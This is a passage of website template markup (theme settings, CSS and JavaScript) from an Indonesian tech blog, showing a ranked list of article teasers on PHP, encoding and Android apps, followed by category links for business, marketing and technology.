0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#08588c","block_template_id":"td_block_template_2","custom_title":"Blog Post Ranking 10","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"10","sort":"popular","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-25632","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "1";
block_tdi_93.block_type = "td_flex_block_5";
block_tdi_93.post_count = "10";
block_tdi_93.found_posts = "1011";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "102";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Blog Post Ranking 10</span></h4></div><div id=tdi_93 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/front-end/" class="td-post-category" >Front end</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-16T15:51:37+08:00" >January 16, 2021</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/front-end/php-curl/"  rel="bookmark" title="Contoh PHP Curl : 10 Hal Luar Biasa yang dapat Anda Kembangkan dengan Curl">Contoh PHP Curl : 10 Hal Luar Biasa yang dapat Anda Kembangkan dengan Curl</a></h3><div class="td-excerpt">Meningkatnya jumlah aplikasi yang pindah ke web telah membuat &quot;HTTP Scripting&quot; lebih sering diminta dan diinginkan. Untuk dapat secara...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/web-programming/" class="td-post-category" >Web Programming</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-03T16:48:30+08:00" >December 3, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/web-programming/redirect-php/"  rel="bookmark" title="Ini Cara Mudah Membuat Redirect PHP | Seri Belajar PHP">Ini Cara Mudah Membuat Redirect PHP | Seri Belajar PHP</a></h3><div class="td-excerpt">Fungsi redirect PHP sangat banyak digunakan dalam kehidupan berwebsite alias mengelola website. Script redirect PHP banyak dipergunakan oleh user...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/" class="td-post-category" >Teknologi Web</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-07T17:02:22+08:00" >July 7, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/teknologi-web/encoding-adalah/"  rel="bookmark" title="Encoding Adalah : Proses Komunikasi Encoding dan Decoding">Encoding Adalah : Proses Komunikasi Encoding dan Decoding</a></h3><div class="td-excerpt">Jika kita dapat melihat percakapan antar komputer, mungkin akan terlihat seperti ini: &quot;010110111011101011010010110&quot;. Bahasa ini disebut dengan biner, encoding...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/web-programming/" class="td-post-category" >Web Programming</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-09T16:59:18+08:00" >May 9, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/web-programming/looping-adalah/"  rel="bookmark" title="Looping Adalah Algoritma Perulangan: Berikut Contohnya">Looping Adalah Algoritma Perulangan: Berikut Contohnya</a></h3><div class="td-excerpt">Jika anda sudah mendalami atau sedang mendalami dunia pemrograman terdapat sebuah konsep yang dapat memudahkan anda dalam menyusun struktur...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-19T16:50:59+08:00" >August 19, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/aplikasi-android/aplikasi-pembuat-animasi/"  rel="bookmark" title="Rekomendasi 7 Aplikasi Pembuat Animasi 3D Terbaik. Ayo Cek!">Rekomendasi 7 Aplikasi Pembuat Animasi 3D Terbaik. Ayo Cek!</a></h3><div class="td-excerpt">Apakah Anda bercita-cita untuk menjadi seorang animator profesional? Belajar membuat animasi kini sudah menjadi hal mudah yang bisa dilakukan...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/backend/" class="td-post-category" >Backend</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-06T17:29:40+08:00" >May 6, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/backend/metadata-adalah/"  rel="bookmark" title="Metadata Adalah? Fungsi dan Jenis-Jenis Metadata">Metadata Adalah? Fungsi dan Jenis-Jenis Metadata</a></h3><div class="td-excerpt">Pernah mendengar istilah metadata?

Mungkin, kita sering mendengar istilah metadata. Tetapi, banyak dari kita yang belum tahu arti dari metadata...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T12:00:53+08:00" >October 20, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/aplikasi-android/membuat-aplikasi-di-playstore-2/"  rel="bookmark" title="Cara Membuat Aplikasi di Playstore dengan Mudah">Cara Membuat Aplikasi di Playstore dengan Mudah</a></h3><div class="td-excerpt">Membuat aplikasi di Playstore bisa Anda lakukan dengan mudah. Terdapat beberapa situs yang bisa membantu Anda untuk membuat aplikasi...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-03T17:27:07+08:00" >April 3, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/aplikasi-android/autentikasi-google-play/"  rel="bookmark" title="4 Cara Mengatasi Autentikasi Google Play Store dengan Cepat dan Mudah">4 Cara Mengatasi Autentikasi Google Play Store dengan Cepat dan Mudah</a></h3><div class="td-excerpt">Apakah Anda sedang mengalami masalah autentikasi Google Play Store? Permasalahan autentikasi Google Play Store adalah permasalahan umum sering dialami...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/" class="td-post-category" >Teknologi Web</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T15:07:32+08:00" >August 14, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/teknologi-web/cara-membuat-alamat-di-google-map/"  rel="bookmark" title="Cara Mudah Menambahkan Lokasi Alamat Bisnis Anda di Google Maps">Cara Mudah Menambahkan Lokasi Alamat Bisnis Anda di Google Maps</a></h3><div class="td-excerpt">Saat ingin hunting tempat makan atau tempat nongkrong terbaru, tak jarang beberapa dari Anda biasanya mendapatkan informasi terkini melalui...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/" class="td-post-category" >Mobile Programming</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-19T12:21:12+08:00" >October 19, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/mobile-programming/aplikasi-coding-android/"  rel="bookmark" title="Rekomendasi 10 Aplikasi Coding Android Terbaik">Rekomendasi 10 Aplikasi Coding Android Terbaik</a></h3><div class="td-excerpt">Ketersediaan aplikasi coding Android memang banyak dicari oleh orang-orang yang sedang atau akan memulai untuk membuat aplikasi android. Jika...</div>                        </div>
                    
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_94 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{margin-top:10px!important}}</style>
<style>body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Bisnis</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:8px!important}}@media (max-width:767px){.tdi_95{margin-bottom:10px!important}}</style>
<style>.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .tdm-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:11px!important;line-height:1.4!important}}</style><p class="tdm-descr"><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></br></br>
<a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></br></br>
<a href="https://markey.id/category/blog/bisnis/business-model">Model Bisnis</a></br></br>
<a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></br></br>
<a href="https://markey.id/category/blog/bisnis/money">Uang</a></br></br>
<a href="https://markey.id/category/blog/bisnis/skill">Ketrampilan</a></br></br>
<a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></br></br>
<a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></br></br></p></div><div class="td_block_wrap td_block_title tdi_96 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-top:10px!important}}</style>
<style>body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Pemasaran</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:8px!important}}@media (max-width:767px){.tdi_97{margin-bottom:10px!important}}</style>
<style>.tdi_97{text-align:left!important}.tdi_97 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .tdm-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdm-descr{font-size:11px!important;line-height:1.4!important}}</style><p class="tdm-descr"><a href="https://markey.id/category/blog/marketing/seo">SEO</a></br></br>
<a href="https://markey.id/category/blog/marketing/internet-marketing">Internet Marketing</a></br></br>
<a href="https://markey.id/category/blog/marketing/marketing-basic">Dasar Pemasaran</a></br></br>
<a href="https://markey.id/category/blog/marketing/marketing-strategy">Strategi Pemasaran</a></br></br>
<a href="https://markey.id/category/blog/marketing/analytics-website">Situs Web Analitik</a></br></br>
<a href="https://markey.id/category/blog/marketing/advertising">Iklan</a></br></br></p></div><div class="td_block_wrap td_block_title tdi_98 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-top:10px!important}}</style>
<style>body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Teknologi</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_99 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:8px!important}}@media (max-width:767px){.tdi_99{margin-bottom:10px!important}}</style>
<style>.tdi_99{text-align:left!important}.tdi_99 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .tdm-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdm-descr{font-size:11px!important;line-height:1.4!important}}</style><p class="tdm-descr"><a href="https://markey.id/category/blog/technology/technology-plan">Teknologi Terbaru</a></br></br>
<a href="https://markey.id/category/blog/technology/ai">AI</a></br></br>
<a href="https://markey.id/category/blog/technology/computer">Komputer</a></br></br>
<a href="https://markey.id/category/blog/technology/network">Jaringan</a></br></br></p></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101{position:relative}.tdi_101 .tdc-row-divider{overflow:hidden}.tdi_101 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_101 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_101 .tdc-row-divider-top{top:px}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101:before,.tdi_101:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_101{margin-left:-12px;margin-right:-12px}.tdi_101 .tdc-row-video-background-error,.tdi_101>.vc_column,.tdi_101>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}</style><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V150L2000,390V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_104 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_104" >
<style>.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_104 .td-block-title>span,.tdi_104 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_104 .td-block-speech-bubble{background-color:#000000!important}.tdi_104 .td-block-speech-bubble:before{border-color:#000000 transparent transparent transparent!important}.tdi_104 .td-block-subtitle{color:#08588c!important}@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:20px!important}}@media (max-width:767px){.tdi_104{margin-bottom:0px!important}}</style>
